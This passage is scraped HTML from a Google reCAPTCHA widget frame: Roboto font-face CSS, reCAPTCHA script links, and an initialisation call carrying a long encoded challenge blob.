U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DZxJEC1K-PruutjG7uzvow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DZxJEC1K-PruutjG7uzvow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DZxJEC1K-PruutjG7uzvow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CnsKfw5Bhw6rCiMKzw5B2UsOawojChizDjjjDsGBkfh3CuXMzSSg4wrFhc8OwVCw9YAXDncO7w599w4dKw4jDrQ3DmHjDosKcwqrCrcK5wr0TEMO8ZcOzNUJHEsKmw6nCkgNWPXHDucKaV3jCucKTwqEXw4jCthvCvGbCol7CpW3ChcOSQcKWTcOBNcOKGsK/[base64]/CpWtCwpzDll1KZMKBwpnDicKywpJMw5t3worDk8K/wqTClcOzC8KNw5/Ds8OEwq4LVwzCjsKmw7vCi8OCJEPDt8ODwpXDosKOPQDDhDY8wqdrFsK8wrfDlyJbw6seSMO8f0EOXHlYworDhEwdN8OXZsKnDHAwdl5VOsOjw4TCnMKxVcKyOSJXAWHCrAYGbD3CksKNwpHCqX/[base64]/w4PDhBRKCMKHw6pkwo/DiMKsw6jDpWEGw7DCrcKgwqxNwpBCDMODw7HCt8KqN8OTCsK8woPCo8Kmw71kw5rCjcKJw5xiZcK4X8OvNcOJw4/[base64]/Cjg13w5BMU1UWCWTDpcO5dcKsw45+w5vCjRXDr2DDiG5uU8K+Gmk8YHRuVcK+MsOKw5zCrBPCssK+w7h3wr7CjQHDuMOtdcO3UsOQInpoYWVUwqYEQn3DrsKIZF4Ew7zCvFdpfsOfR1PDhk/DokM8J8KwJQzDusOWw5zCg0EnwrvDt1tZFcO3BmUoZVrChcKCwppwIijDq8Otw6zCrcKTw449wr3Du8Ozw6HDu0bDgcK2w5rDvDLCrsKbw4rDmMODHRrDscKeP8O8wqIKXsK+LsONOcKPP1pTw6MHVsOZKELDqkTDpn/Cq8OGaiPCskPCjcOHwqDDnW3Cv8OAwp8rGm4MwqlvwpQwwrTCucODfMK1BsKhIg/ClcKHUMO+Yx1XwpfDmMKDwrrDvMK3w5nDg8KNw6VVwoDCjcOlbcOrEsOWw6dKwqERwqo/SknDk8OIdcOMw6gWw4VGwpo9DQUYw49iw4NqFcO1JmZHwqvDn8Ouwq/DpMKzQV/DqDfDsXzDhl3Cs8OWGsOeOVLDnsOMQcOcwqxaAn3DiHbDvETCmww5w7PCqR0vw6jDtMOEwpYHwr1ddADCssKIwod/B3ZTKcKFwr7Dk8KAecOMOsKvwoIcGcORw6rDpsKyUQEswpjDsxBndU5nw5/Cv8KWTsK2VkrCqHt/w58RY1XDvsOlw7BIeDV6C8OqwqQ+eMKOH8Ocwpxmw7hmZT3CsGVWwpvCi8KBMmEDw5U4wrY7WcK+w6bCsXzDiMOGYcOFworCtDxNLxvDhsOjwrXCu1zDjmghw59IOGnCoMO8wp4nHsO7L8K5XQdAw4rDlHQ+w6B4XkHDjMKTBG8Xw6h1w6zDpMOpw5A1wpjClMOocMO/w64oZy5iNxBwVsOxFsOFwqYywrgqw7lqZsOZXwRHIgAyw5rDnx3DtMONKAEqRU8tw7HCmEV5YUhnPELDvHLCsAEHVnsowoLDq13ChzJpRk4hfmUBNsKZw743Ui3Cv8KCwr4BwrgkYsOYP8KVHDRZIsONwqZkwr97w7LChcOjbMOkGFjDmcOfFsKTwpTChQF/[base64]/[base64]/[base64]/[base64]/[base64]/CqsOWw7FuVMOvw7HDgVrDicOmWzDCjRZpwoXCjsKHwqIBwr4xKcKDKUpSdsKuwq0PesOrYcORwofDvMOJw5/DviFIA8KpTcKAUF3Cg3dMw4MrwrgAWsKqwoPDnw/CqGIpFsKlScO+w78ZEjAsPykzYMKswoDCiTzCisKgwpXCmxgEKTRvYQ5bw5khw4fCh1l6wpPDgTjCllbDq8OtG8OnGMKmwqJGbwjCm8KsD3zChsOfwrrDvA3Cslcwwp/Dvxkiwr/[base64]/Cu8O8wpfCrmxNwrYNdiXCt0BNXEHDkD/CrMKMwpjDrksrwq1tw4AKwoc7ccKnccOINRvDgMKWw61AB2NEeMOrdSV6e8ONwp9NR8KtPMOXLMOlfynDuD1XG8KSwrRiwqHDn8OpwrDDvcKLXgMTwqhcYcKxwrrDrMKKIcKvKMKzw5Rgw6lIwqvDun7CvcKUH2AUWGfDpULCrHJ9S1heBX/[base64]/DnMKqAC3Ck8O1dsOBfBpXc8OdDDLCnRAwwqrDkwzDvCHDqzvDgGXDqHYyw77CvkvDrsKkZhszdcKMw4dYwqV/w6fDoEQgw70+csKRSw7DrMKgPsO9XkHCkAjDuBcoHyxJKMODMsOYw7Qaw517N8OYwoLDo3YCNgvDgcK9w5JAIsOCRE7DvMOfwrDCrcKgwolcwrVFTVRHKH3DjxvDuE/Ck0TDk8KLP8OldcOcVUPDo8KWeR7DqE53akPDt8K5MMOWwr9QAFckFcOtNsKNw7cEC8KmwqLDkVAbNDnCnidxwrkUwqvCrVbDlS1PwrdkwofCmXzDrcKgUsKmwqfCiS9rwrLDsUt4ZMKtaFknw7BXw5Elw59cw69Ua8OuIMKPVcOPa8ORMMODw6DDsUzCpHXCoMKswq/DnMKiK0rDi0kCwrnDhsO2wrTClMOBNDNqwox+worDuhIBJMODw6DCri0NwrR8w5IobcOswqnDsCI4Q1dnFcKkOMOOwoYTMMOfUlrDosKLMsORPsOFwpEkUMKiRsKHw5tvYQzCp2PDtURiw5dMBU7DvcKbQMKGwqIVXMKEWsKUHXTCmsONQsKmw4fCpcKeZR0RwosKwq/DtWQXwrTDrSxDw4/[base64]/CoMOEWMKRwobDisKhHijDt8KKKC7CrsKGw4PCqcOuwo0UZcKZwqgwHAbChi7Ds37CpcOJScOrCsOvRGF/wovDlyFzwqDDrAB2VsKCw6I/GWQIwqPDkMOCIcKqLA0kSnPDhMKaw71Nw6TCn0TCo0TCqC7DmX5UwonCs8Kow7MgfMO0w6XCosOHw5Q+BsOtwpDCvcKyE8O/R8OawqBiOAMbwrXDrWzCicOkd8Osw5MLw7JRHMKnd8OBwqY2w40pSwnDixxzw5LCrQEPw70FBiPCmcK1w7TCtEHCigJrfMOKCyPCuMOmwqLCq8OewqXCjlgTF8KJwpwwbwjCksKSwrUGNiYew4jCjMOdIsOMw4J/XAjCrMOiwpY4w69oXcKCw4TDuMOvwr/Dq8O9Z3zDoyRoF1HCmGpSVDJDfsOLw44AY8KzasObSMOUw50JScKewoIGGMKAfcKndEBmw6vChMK2YsOVTTw4YsOuOsOtwobCsmQcalgxwpNOworDksKjw7d3UcO0HsO3wrFqwoXCsMKPwp9+UsKKTcOZEC/CusOww4QKw4NcNWVfVsK+wqUiw5cqwoI9LcKuwpMgw6p5bMKoA8OGwrwWwq7DuC7ChsKow5LDqcOPJBc/bMO8aSjCk8KzwqBhwonCvMOjC8KzwpvCtMOQwqwCR8KLw4ATRz7DsgYHZ8Kkw5rDo8O2w7UOU2PCvQTDl8OYAnHDgi9tGsKLPXzDnsObUMOHEMO0wq1gDsOww57Cv8OXwpzDrDF3IBTDjx88w5hWw7E/bsK6wrvCqcKKw4Icw5HCvDshw67ChMKDwpbDlGlPwqhTwp9ZIcKAwpTCtw7CqQXCtsO8XsKTwpzDnMKgCsO0wq7CgcOhw4I/w7FTXHHDv8KaCS1wwpLCmcKTwobDscK0wqt8wofDpMO1woIjw47CsMOKwpnCs8Oqfgs1ZCvDgMK0AsKSZXHDhC4dDXTCmC9Dw5vCgw/CjsO5wp04wr0+eUhVQMKkw5ByGlhWw7XCtTA9w4jDiMOXcB5owqc4w7DDpsO9MMOZw4DDnE8Yw6HDtcOZE1vCp8Orw7HClztcLmxnwoNoDsKCCX3CghjCs8KFBMKIXsK/wrbCm1LCtcO8WsOVwojDn8KWfcOgw5FCwqnDvBdiL8KNwrNNYw3DuUjCksKJw7HCucKmw69TwpzDglRGZcKZw44Mwq8+w7Jmw4XDvMK7EcK7w4bDssOnbDwtcAXDvW5/CMKTw7YQdGkDQkbDqgXDo8KQw6RwMMKfw69Pb8Okw5/DvcKkV8KpwpBIwqBywpHCh1TDlzLDicKoeMKkdcKGw5XDoEtRMlUHwrLDm8KBbcO/wqxGEcOeZ2DDh8KywprCkyDDocO1w6/DusOcT8OdWgwMecKpPn4Ew5IKwoDDjgpLw5NAwqkaHQfDq8KiwqNCTsKkw4/Cpi13LMOiw4DDsyTCqS0nwogawrwwUcKQfW1uwqTDkcOPSFlbw6UFw53DoRRCwqnCnDIbbC3CsjMCRMK/[base64]/[base64]/[base64]/DqsOswp4qRsK7wp7CpjzDssK/w47DlsOcQcOXw53CkMOgGcOvwpvDpMO9VsOEwqwxNsKuwrDDksOZQcOmVsOtDnTCtCcAw4hYw5XChcK+RsKTw6fDv3tDwprCmMOqwrdFemjCjMOcb8OrwqPDuSnDrBI3wqYEwposw6lrDh3CgVsLwp/Cr8KKZsKDGW/Dg8KDwq8yw77DhwhewpdeDRHCpCjCpWU/wpkFw69nw5pdM3TCh8Knw4UEYipvUlJBQF9oaMOLIlwMw4Jiw6bCpMO2wrlpEHQBw44ZOSZmwpXDv8OLOGvCjXFYJ8K4RVosf8KBw77DscOhw7QlJcOfKUQnQ8OYf8OPwpw0YcKET2TCpMKNwqHDqcOZF8O0DQDDiMKxw5/[base64]/DtRDCicO3wrJIdMKmaQzCjBvCvsK2e1XCpU/CsQAuZcKKXmEKbX7Dt8Odw4k6wr0RZMKpw4XDgz/CmcO/[base64]/[base64]/SMOfwqXDh8O+BMKCw6h4w4LDl8K3w6x9HEXCgMO+w4BdR8OFZijDt8O4Px3CrwoIdMO0HkbDpBAWJMOLF8OndsKbX3ccWB4fw7vDsXYFwq8TLcK8w4DCnMOvw61jw49kwoXCm8OyKsOcwpwxagLDhMKvI8Ofwp4jw5AZw6rDjcOqwp8OwrnDp8KZw5BSw4rDoMKqwo/Ci8Kzw71WIkPDtsOXBMO/wrzDo1p2wo/DilZmw5A4w50eD8KFw5Qdw75Sw57CljZlwqrCgsO4blbDjx8MEmICw6h2bMK7AwQDw6B/w6fDsMO7OsKfRMO3UR/DhsKHNhnCj8KLCkcQIsO8w7DDhyrDhms6G8KubUDDi8OhUxctSMORw63Dh8OeLG9nwpvDmxrDh8KqwpjCgcKnw6M8wqzDpx8lw65Ywr9gw5xjLinCtcKQwp4wwrthCkAJw6lAOcORw4LDiCJeMcOKWcKOL8KZw6LDksOVBMKRIsKJw67CpX7DqV/[base64]/CoygyfMODEixxGEXCkMK7MSEhwrjDqsKhJMOAw7XChxgzDcKRT8KYw4HCuFARdlzDlDhTeMO7F8Kww6wOeAbCkMK9HS9JAh57ZGFNGsO1YnrDsWvCqVsnwr3Ci25Uw6JMwoHClULDlm1TUWTDrsOSdWXDl1kjw5/CnxLCmMOYdsKfBQZ1w57Dj1PCoGFywrvCrcO/[base64]/[base64]/wrQHBcKMOHEJw7FhGcOdOh1/[base64]/CnwtNwoIKfcK3OXYaw57DtVHDlMOZwqZwDcO1wobCjTMqw6dLTsOTNzDCu3vDtXEKQwbCmcOCw5/DnCYfRzpNOcKVwrB2wq1Kw63CtTclPynCtDPDjsKNfQDDosOAwoIKw7NSwoN0wqIfbsOASTFtKcOxw7PCqlI3w4nDlcOCw6VDSMKRF8Opw4U+wqPCkSvCosKtw5jCmMKEwp9iw4bDiMK/[base64]/DjcOQwoYUXXLCmcKQdjtdwqg/wqIKw5XCucKfVRhOwojCv8Kuw54RVlrDusOcw4jCh2hnw5fDk8KSEQZjWcOLEMOjw6XDvijDhMO8w4fCq8OBNsOxXMO/IMO1w4DDrWnDmGx8wr/Dt0cODTVwwrIEbGwrwoTCgkbDkcKMMsOMU8O4RcOOw6/CscKtfsOtwojCu8OUesONw67Dm8KZARjDkjfDgSPDlAhWKg8UwqTDhgHCnsKUw4vCn8Oqwp5hG8KrwpdbFip5wopsw71qworChFIqwo3DiDIHMMKkwonDt8KTMkrCrMKlBsO8LsKbJQkkZE7ChsKWV8KNwph/wrXClh8kwqM9w7XCv8K4TERIaGwhw7nDnljCv3vDqwjDscOCTcOhw7XCsC3Dl8KVTRPDjClBw4Y/dMKfwpLDm8OJIcOzwo3CgcKJKlXCgV/CkD/CplPDiB0Iw7ggXMOYaMK+w5IsUcK7wrTCgcKGw5IWS3DDq8OBMGBsBcOwb8OIeCXCp2nCqMOxw54sNhHCvA09wq0CO8KwVGdqw6bCt8OvDcO0wonCqVwEAcKgQCoTW8OoASfDjMKGNG/[base64]/[base64]/[base64]/KcKebcK4wrjDucOLw4oRSsOsWcKba8OYwoxMw4BaYkt/fDnClMO+Ol3DmMKvw7Bzw4zCmcO6En3Cu1xvwoDDtRgkHhMyFsKHJ8KdS2sfw4bDglgQw4TCogYFBMKpXlLDrMOdwog/wqR0wpc3w4/[base64]/[base64]/[base64]/Cl8KXwq/DmsKyw7F0wq5HOlYLw6h2DcOwLsKiwq0zw7PDosOkw6ZhXGjCicKPwpbDtxjDgcO6AsO/w6vDocK0w6TDpMK0w7zDrjMaOW06BcOtQSbDojLCskMRUHw+V8OAw7nCjsKmYcKSw7UsScKxH8K8wrIDw5EBfsKtw7YPwp3DuXxxfXEyw6LDrFjCocO3Zi3CvMOzwrkvwrXDtAfDgxFiw5QJK8OIwp8fwohlDG/[base64]/[base64]/wqZEw5TCnsODwrPDiMKYAXLDj0vCmUDDuUTCjsKjMmjDlHoEQ8O6w6EbNMOJaMOWw7k/wpXDoXPDlgY5w5DCncO8w6QOVMKUGDdaB8OHB3rCnD3DgcKYRnEEOsKpGiBEwoFzbCvDu1UNFlbChMOLwqAmT2LDp3rCv0LDuAoTw7QRw7fDo8KCwqHCmsKiw6TDmW/CusK7D2zCgcOoP8KfwrUgCcKkRsOzw5cCw5AjMzvDrwjDrW8eMMK+QEfDmxrDnXJZflcuwr5ew64UwrUpw5HDmm3DrsOOw6wnfMKtAx/DlANYw7nDvsOJX2YLV8OXMcO9aG3Dn8KKEAlPw5k9O8KGdMKHOVNSNMOpw5HDv0dawp0cwo7CjlPCvhPCix4ISHPCo8OuwrzCqMKJW17Cn8OxRCk0HWQ+w7bCksKOQ8KELS7CksOOGwVhdiRDw4lIbMKCwrzCscOewplNAcO/IEI9wrvCoxlzWsK1w7XCgHViYS1iw5PDrMOZJsONw57CuQpcRMKUGQ/[base64]/w5TCvBpoYScGw5zDj8KCezLCisOzwrDDm8Odw74OBVtBwrPCocK/woJoLMKDw7zDh8KAMcKvw6LChcKQwpXCnnMqGMK6wpBzw4JwBcO4w5rCncKIbA7Co8OJDyXCkMKsXyjDmsKaw7bCtVDDujPClsOlwrtew6/CvcO8BGfDsRDDrF7DoMO/w77DlQvDkzARw7gdf8ObQ8Ohw47DgxfDngTDvRjDnD5xJmdQwpIiwr3DhgEOSMK0H8OZw5oQX3E8wqMAT3jDhXLDsMOWw7/Dv8KdwoEiwrRewo17ccOBw7kJwq3DqcKDw5Jbw4PCusKXeMKjf8O8GcOpNS48wpcZw6ZyOsOcwocTWyXDmsO/FMKQYC7Cq8ORwpHDlALCrMKpw6Q9wpQ4wpACw5zCuDcVD8KiNWkgBMKiw5pcAz4jwp3CnwvChR4Sw4zDuG3CrmHCqH0Gw7o/wrnDlV95EH3DjmvCl8Kaw4tBw5g2BMKsw6/ChCDDt8KNw5xfw5/DvcO2w43CvgvDmMKQw5VHYcOrajTCjcOJw4h5aVN8w4oCV8OxwpvDu1nDicOkwoDCiSzCssKnLWzDqDPCoWDCtklfNsKEOsKpbMKsD8OFw5htEcK9FEs9wrdoPcKRw5HDvBcfLDBUX2IWwpbDlsKyw7oKVsOoExEJdTlBecKVCVBbeS9aVjpBwpptRcOrw6oGwp/[base64]/Qlgsw4HCmW8sCcKqN1XDlBDDu8KCw7DCm0FoSsKgMsKJDgjDgcOuEyjCvMONSmbCqcKsX2vDrsKPJz3CgCLDtSDCgzvDvXfDpj8MwrbCkMO5TMKzw5gwwpB/wrLCssKIG1l6MGl3w4zDiMKmw7AzwpfDvUDCoh8NIEzChMONAUXCpMKjQkjCqMOHSU/CgmjDnsOXUADCtyzDgsKGwqpcWcOXAFxHw7hSwpXCn8K6w5doBiAXw77DpcKlKMOKwo7DtMObw6R9wpAOMgMYDwLDh8KvWGXDg8KCwpPCiGLCuBXCjcKEGMKsw6B1wqrCr0tVPic3w6nCsS/[base64]/wqFvER7ChsOkTMKMwqAmc8OdBmLDj0DDtsKjwo/Cj8OjwpxxCsOxWcKtwozCrcKFw7REw5/DqDrCgMKOwoUmbgtDJhAjwoXChcKqbcKEdMKFJi7CoRLCq8KGw4ogwrkiAcOQexRdw6fCpsOvYHNEawHDlMKPG0PDtV1tXsO+GsKzWgQjw5rDhMOBwq7DhwcpcsOFw6LCoMK6w6AKw7RKw69iwrzDicKRBMOjPcOnw5oYwp8BLsKwLmAWw73CnQYzw5zCgDMEwo/DqlXCo1YOwq7CpcO/woJRBCzDucKXwpcLM8OFccK5w4pLFcO4MlQBfH3DgcK5Q8OHasONMVBqa8ODbcKqWkw7ECHDpsK3woZwX8KcHmcqT19lw6TDsMOPVG3CgC/Dm3/CggfCsMKVw5QtF8OZwo/DiBHCncOwEC/Ds0tFdzFIbMK4O8OhQRDDqHRrwq4AViLDm8KHwo/CrsOhIA8nw7TDsUh8bQLCjsKBwp3CjMOsw4HDgMK4w5/DnsO0wppQazHCkcKNcVkzD8Ouw6A6w6TDv8Oxw43DuVTDqMKNwqnCm8Kjw44GQsKlInTDj8KFU8KAZ8OGw5jDkQhzwqR0woEGfcOHKzvDucOIwr7ClGLDtcOxwo/CncOzVxMqw4zCt8OPwrbDlkQFw6VYQMK1w642EcOSwol2wp1gWGNSelDDi2BvZFtvwr1HwqrDnsKAwrXDhy1lwpdKw7o9MlE2wqLDmsO0H8O/[base64]/w5UWwofCqMK9NMK5w7DDvkdKNygkUcK5USHDv8KPwrTDtMK0VUHCjMOQDDzDlsKKLkjDojBMwqnCsjccwq3DryhvHBbDo8OURnYLTyNlw5XDhGpTFgY4woVpFMOiwqURd8Krw5hBw5liA8O2wozCvyUrwrvDgjXCj8O2KjrDkMK9QMKVR8K/[base64]/CtGV1X8KRw7/CmcKBJcO1EcOaH8KIwrPCv3/[base64]/D8OyYQRgw4nCuMKKw5LDh8O6w5/Dk3DDmcOjwp3CvmvDi8OVw4PCgsKxw69jGhPDhcKWw5nDocKDJjYEOzPDosO5w5RAU8O5f8O/w5MResKlw61PwpnCo8Kmwo/DgcKdw4vDnXLDjwXCi3LDncO0dcK8dsOwVsOFwpnDh8OzCyLCrlBpwr8BwrM+w6vCu8KzwqZswqLCjSg1Vlh2wqcXw67DmQbDvGNdwrvDuitYNkDDum9WwrbCmQbDnsOTbUpOOsOlw43CgcKzwqUFGsOAw47CryzCmBvDgAMiw7BHNFR/w5BDwpYpw6J3GsKQYxDDncO/ZVLCkjbCiFnDtsKmFXtuw6XCnsKTZTLDksOfcsOIwp9LQ8Ozw4RqZCR9cTcuwrfDo8O1TcKvw4nDqcOcdMKaw45GEcKEUnbChTzDg3vCssONw43CqDlHw5ZfDcOBKMKgNMOFGMOXUGjDisO9wpBnNzrDpi9aw5/CtnBjw5dNRUNuw7Nww51ew5TDg8KJJsKpCygNw6RmS8O/wprDhcO5e1vDrzwtw7YnwpzDpMOAGXrCkcOianvDrcKpwr/[base64]/[base64]/CpsKoYsO5ccOKwrRCLCnDjMKHHMOiKsO9wozDmcKmwp/[base64]/Dv0/Di8K+fgN/w7Y9wo7DpcK1wovCrMO0wrBLwoPDm8KgL0/CnWHCtFJnCMO8XMOeEDhwLC7Du2wmwqkVw6jCqlMQwpVswoh4Ak7Dq8Owwr3ChMKTQcOqTMOfTnfCtXPDhknCocK/[base64]/CrMKsIBlsI8OcOsO+wo7DtcKBGBF+wrMbw6TDm8KRW8KPAcK+wrQFCyfDu1xIXcKew6wJw6vDn8ONEcKzwozDlH9yX27Cn8Ofw7jCjWDChsOnfcKbdcO3ZWrDrsOJwr7CjMO6wpTDk8O6NjLDjWx/wpAZN8K0FsO/FzXConF7cARVw6/CkUEGCC5DcsOzXsKOwrlkwoVSSsO3DQXDkUrDmcK4QVHCgEpkGsKnwpfCo2rDi8Kyw6R8ejjCiMOtw5rDr18vwqXDu1/DmsOWwo/CnQ7DoXnChcKvw5B1CcOsH8K0w6BhZGbCn0cgV8O8wqtxw7nDiHvDsGLDocORw4HDuEvCtcK+w7PDqsKLflVMCMKmwp7CnsOCcU3Cg13CuMKRW1rCtcKac8Omwp/[base64]/[base64]/DhTPDmMKcwqPDgXZgwr9OccOBw43DhsKtwoHDvHUSwrNww4zDnsKAPWMfwoTDnMOfwq/CuirCocO1ITh+woA5ZQEPwoPDpBsHwrFYw49ZeMK/[base64]/CjsKEwqItS8O9ZzTDosODZQNrwpsWYnXDl8OIwqvClsOOwrtcf8KlMy0ww6cNwq95w5jDjFIKMsO4w6HDpMOKw47CoMK/woHDgxAUwpvCrcORwq54EsKLwrpMw5fDi2fDhMOhworCunhsw5MYworClDbCmsKawqBqKcO0wp3DuMODe1zDlRdkw6nCsWtlKMOGwoQZVk/DjcKyXnzCksOaTcKzU8OIQcKDI2nDvMK5wp7Cq8Knw7/[base64]/CkHZ2wogqwq3DqsOiTn82wpXCt3cDQitbw5vDnMKsWMOJw5TDhcOEwrTDrcKBwqIxw59pBQM9YcOywrnDmSkbw4DCrsKpZcKbw5jDr8KJwpHDsMOUwrvDsMOvwofCnxLDjk/CvcKWwp1XS8OtwoQFDnjDnypHJB/DlMO9VsKZaMOmwqHClT9aJcOuDm3CisKXdsKnw7Jhwo9mw7YlesOew5sOVcOfezlnw6xPw6fDnx/DgE0eK3jCnUvDszQJw4Yqwr3ChVYXw6vDicKAwosnBXzCpHDDocOEL3zCkMOTwo0XPcOqwoXDhDMxwqxPworCjcKWwo0zw6ZPf0/CujB7wpAvwp/[base64]/DrcOLw57CrlM0FcO8JsOYB1zDvD9dXcKISMK3wrPDhW4lRXLDqMKVwoHCmsKdw4QmelrDiFTDnFQRJws5w4ISQcKuw7TDv8K/wqHCg8ONw4HDqsOlNcKKw7cpIsK8fyEYSxvDv8OFw4AAwokGwqFxcsOtwo7DiQBiwqA4Q1dRwpBpwpJWHMKpbMOHw6XCrcOlw7BPw7TChsOzwpLDnsKEVyvDmg7DojYXcjJwImTCvcOXVMKOZMOALsO6NMOzQcO6L8K3w77DrR0JasKja0Ukw5LCnj/CosOXwqnCsBHDvBYBw6g5wo7CnGkiwoPCpsKXwqbDtSXDtSrDtnjCtlAcw7/CsGE9F8KzdB3DhMOsAsKuw5fCoTATR8KAHUXCqErCoDkAw6NWw7nChz/DkH7DsXTCsBFPVMOMdcKgJcO7BnTDpcO3w6pbwpzDs8KAwqLClsOaw4jDn8ONwpnCo8OCw6xMMnUqdlvCmMK8LH5Ow5I2w4MWwr3CnAHClsOwI2TCtAfCglbDjm1nazPDjQJObQcbwpk+w4c/[base64]/CmkXDpR/CkcO3HMOew6Jyw5lPwoN+woPDlzPCplpydSNoGnzCnwrDmzrDvDo3FMOBwrV3w57DlljCqcKIwrjDqMK/OGrCpMKPwpd/wrPCg8KJwrUJf8K3aMKrwrvDpMOdw4lrwpEde8K+wo3Ck8KBMcOEwrVuNcO6wrovTDDDhG/DsMO3aMKqYMOAwrXCiTsPAsOjdMO0wq14woJ4w6tOw5VPLsOJZX/CkkVCw78bAXN7Cl/[base64]/EMOQwpIubcOpwo1NBMKGO8OhKMKqXMK8wqPCnALDhsKbB2FsT8KQw5lawrrDrEVkWcOWw6dPIUDCpDgGLSpORynDjsKvw6PCiiDCicKaw5o8w5YDwqUwd8ORwr8Sw5AYw7/DtUhbI8O3w7oaw5QHwqXColIpOHjCscO0SB4Mw57CjMOXwobCiS7Dp8ODMmggY1Qswr1/wofDpEvDiy1PwrNqCH3Ch8KOScOrfcK7w6HDiMKXwp/ChF3DuW5Tw5PDlMKKwql3asKwEXbCk8KlV17DtGxLw6xYw6F0HyDDpkd8w7XDrcKywqkfwqJ4wqXCrxhnT8KIw4d8wopQwrFidS3ChBrDjSZHw7HCu8Kvw6rCgXw3wp5NFivDlFHDpcOXesOowoXDsm/CpsOUwpF2w6E3wpVuLXHCoFRxdsOVwoBcdUHDpcK+wrp0w7UuPMKwcMOnEzZSwo5sw59KwqQnwoVZw5MZwojDq8KqPcKxWcOUwqpGRMKvf8KWwrVzwovDjMOPw4TDhXPDqcK+PAREacK/wp/Dh8OXGsOSwrTDjiMBw4g1w4cQwqvDqm/Dg8Ooa8ObWsK5dcO+BcOdNcOJw5fCtH/DnMKfw5rCtmfCh1PCgx/[base64]/Dp8K/[base64]/DvkjCvcKkUsK2w49Nw6fCjAI0w5QswqnCo8O7VhsQw4RSZMKKI8OvdRZRw63CucOuOXFtwrjCpRMzwpgdS8KcwqYfw7RGw54we8Kow5cKwr9GbSM7WcO2wokywpPCnHcLNWPDqQEcwonDh8OlwqwYwrzCrVFHb8O0DMKzT0lswopyw4rCj8OEPsOtwoY/w64AZ8KRw7YrZwpHEMKKH8KUw4XDj8OXLMOKYFnDuVxENRgmT25NwpXCrsOXEcKPG8OJw5jDqWnCuXLCkBh+wp90w7LDtVteJBNyeMOCeCM4w7zDnVXCnsK9w4drw47Cp8KZw7LDkMKJw5sZw5rCiBRiwprCmsO/w4XDo8OEw7/DlmUSwphdwpfDksOXw4rDv3nCvsOmwq1KRSoyCHjDlyxWZD7CqyrDjTBWV8KhwqzDpXTDkW9dGMK2w4JKKMKpQB3ClcKuwq9bF8OPHFXCh8Ofwq/DgMOqwqDCkQ/CiHIbSDwIw7jDssOUH8KQdlZ8LMOjwrdDw6TCr8ONwoDDrcKmw4PDpsKREQnCkWcfwq9Jw5XDgMKKRhHCugVuw7cpw6PDu8OhwonDnwJnw5TDklEvw70sUmrCk8K1w4nClcKJPQNJCHJvwozDn8K7JFjCpSpuw6jCq2Ycwq/DqsOcS0bCnQXCr1/ChSzCs8KrQ8KSwpQcHMK5Y8OXw4QKasKcwq1oN8Kjw6JfahnDicKqVMKkw5cSwrJMCMKcwq/Dg8OvwofCqMO8XF9Ze0MHwo4pTxPCmV57w5rCs0syakPDpMK+EyEZOXvDnMOlw78+w57DsFXDh0zChWLCnsKDejosMF15LWwsNMKCw7VacBcJccK/dcKNCsOow60RZRUkRCFLwqPCocOzBXZ8D2/[base64]/CisKywpPDtsOCwrE9wrtbJREtEhNXL8K4w68gZVEywqYyeMO/wpPDmsOOTwrDvcKx